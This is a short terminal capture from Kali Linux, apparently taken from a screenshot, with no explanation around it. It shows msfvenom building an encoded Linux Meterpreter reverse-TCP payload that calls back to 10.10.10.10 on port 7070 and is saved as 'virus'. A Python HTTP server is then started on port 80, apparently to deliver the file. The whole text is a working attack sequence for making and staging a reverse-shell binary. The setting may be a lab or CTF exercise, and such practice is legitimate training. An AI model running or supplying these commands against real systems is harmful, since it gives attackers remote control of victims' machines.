 ┌──(kali㉿kali)-[~/Downloads]
└─$ sudo msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=7070 -f elf -b '\x00\x0a\x0d' -o virus
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai chosen with final size 150
Payload size: 150 bytes
Final size of elf file: 234 bytes
Saved as: virus
┌──(kali㉿kali)-[~/Downloads]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...